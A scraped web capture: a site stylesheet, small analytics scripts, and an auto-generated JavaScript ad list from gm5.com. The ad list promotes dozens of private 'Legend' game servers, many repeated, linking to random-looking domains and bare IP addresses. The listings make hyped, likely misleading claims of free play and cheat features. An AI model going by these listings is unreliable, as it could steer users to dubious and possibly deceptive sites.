.home_left_box{ width:565px; height:340px; float:left;  }
.home_right_box{ width:215px; height:340px; float:right;  }
ul.txtlist{ margin:0; padding:0; }
ul.txtlist li{ height:30px; line-height:30px; list-style:none; border-bottom:solid 1px #DDDDDD; overflow:hidden; padding:0 5px; }
.bigleftbox{ width:770px; overflow:hidden; float:left;  }
.bigrigbox{ width:220px; overflow:hidden; float:right; }
.index_right_item{ width:220px; overflow:hidden; margin-bottom:7px;  }
.index_left_item {width: 770px;overflow: hidden; background-color:#FFFFFF; margin-bottom:10px;  }
.hd_box{ width:565px; height:340px; overflow:hidden; } 
.index_left_box{ width:380px; overflow:hidden; float:left; padding:5px; background-color:#ffffff; }
.index_mid_box{ width:330px; padding:10px; overflow:hidden; float:left; margin-left:10px; min-height:150px; background-color:#ffffff; }
.index_right_box{ width:240px; overflow:hidden; float:right; background-color:#ffffff; }
.index_right_box ul{ margin:5px; padding:0; overflow:hidden;  }
.index_right_box ul li{ overflow:hidden; padding:7px 0; text-align:center; border-bottom:dashed 1px #BAABAB; margin-bottom:5px; }
.box_title{ height:36px; line-height:36px; font-size:14px; background-color:#182F3D; font-weight:400; color:#ADDBEF; padding:0 7px; }
.box_title a{ color:#ADDBEF; }
.box_title strong{  }
.toutiao{ overflow:hidden; padding:5px 0 10px 0; line-height:180%; font:14px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial; color:#999999; }
.toutiao h3{ color:#FF7800; font-size:18px; }
.toutiao_list{ overflow:hidden; }
.toutiao_list img{ margin-bottom:5px; }
.toutiao_list li{ line-height:32px; font-size:14px; list-style:none; }
.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #666666; margin-bottom:10px; }
.zl_content{ overflow:hidden; padding:10px; }
.zl_content ul{ margin:0; padding:0; overflow:hidden;border-bottom:dashed 1px #F4F4F4;  }
.zl_content ul li{ width:62px; height:30px; line-height:30px; float:left; list-style:none; overflow:hidden; }
.zl_content ul li strong{  }
.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; }
a.linkshref{ display:none; }
.photo_box{ width:310px; min-height:100px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff; border:solid 1px #C9C7C0; }
.photo_list li{ float:left; width:149px; height:127px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }
.zt_box{ width:218px; min-height:100px; overflow:hidden; float:left; border:solid 1px #12171D; }
.zt_box_text{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.zt_box_text li{ height:24px; line-height:24px; overflow:hidden; }
.zt_box_text li.img{ height:150px; margin:0; line-height:normal; overflow:hidden; }
.zt_box2{ width:245px; min-height:100px; overflow:hidden; float:right; border:solid 1px #E2E2E2; }
.index_photo{ overflow:hidden; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 195px;height: 195px;margin-left: 3px;line-height: normal;float: left;text-align: center;background-color: #F5F5F5;margin-bottom: 8px;padding-top: 5px;overflow: hidden; }
.index_photo ul li.photo img{ margin-bottom:7px; }
.index_photo ul li.photo a{ margin:0 5px; }
span.more{ float:right; margin-right:7px; }
.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }
table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }
.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }
.article{ width:678px; border:solid 1px #E5E5E5; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 15px;line-height:200%; text-indent:25px; font-size:14px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #C9C7C0; padding-top:8px; }
.right_list{ padding:5px 8px; width:292px; overflow:hidden; border:solid 1px #E5E5E5; margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ height:26px; line-height:26px; list-style:none; border-bottom:dashed 1px #E5E5E5; }
.right_list ul li.photo{ width: 146px; height: 145px; float:left; overflow:hidden;  margin-bottom: 10px; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }
.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#F96C16; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#9C9C9C; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }
.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
.footer{ width:1000px; margin:0 auto; overflow:hidden; padding:15px; text-align:center; line-height:220%; color:#F4E5C8; }
/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}
/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo_list{ width:470px; float:right; overflow:hidden; }
.zt_photo_list ul li{ width:220px; height:310px; float:left; list-style:none; padding:5px; line-height:180%; }
.zt_photo_list ul li p{ }
.zt_text_list{ width:295px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; }
.ztlist_nav{ height:30px; line-height:30px; text-align:center; border-bottom:dashed 1px #E5E5E5; overflow:hidden; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }
/*/ 版本导航 /*/
.float_menu{border: 1px solid #C9C7C0; width:994px; margin:0 auto; background-color:#FFFFFF;  padding:3px; overflow:hidden; }
.float_menu_title{ width:130px; float:left; height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{  overflow:hidden; padding:7px 0; height:24px; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 8px; text-align:center; text-decoration:none; display:block; float:left; margin-right:10px; color:#000000; font-size:13px; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }
.float_menu_list a.bbtitle{ background-color:#CB0000; color:#ffffff; font-weight:800; }
.float_menu_list a.bbtitle:hover{ text-decoration:none; }


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="974256b1e3ad425896290b5c1e507490";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d2a1a97b7f8d4a07a950664b97d64c39";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="1adebbf741f6415f9b0d64ccaddf9ea4";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260116-11.js?v=29477519
body_size: 359431
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-16 11:59:16
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.65s151vvdv.icu:15397/xdzs' rel='nofollow' target='_blank'>一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月16日/11:30</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.65s151vvdv.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月16日/11:30</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.0ntcra.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月16日/11:30</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月16日/11:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class='r'>1月16日/11:30</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月16日/11:30</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xld.ioj2.top:1091/' rel='nofollow' target='_blank'>〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/11:30</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关 <font color='red'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://xld.ioj2.top:1091/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://hefa.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月16日/11:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hefa.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月16日/11:30</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.w8e1pp.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>███７６号令天下███</a></td><td>███复古神器███</td><td class='r'>1月16日/11:30</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/11:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月16日/11:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月16日/11:30</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color='red'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.cq7680m6t8q11.xyz/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月16日/11:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680m6t8q11.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月16日/11:30</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月16日/11:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月16日/11:30</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>1月16日/11:30</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color='red'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月16日/11:30</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/11:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color='red'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class='r'>1月16日/11:30</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class='r'>1月16日/11:30</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕 <font color='red'>-推荐</font></td><td>╲独创╱</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月16日/11:30</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>1月16日/11:30</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.w8e1pp.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/11:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/11:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/11:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/11:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月16日/11:30</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
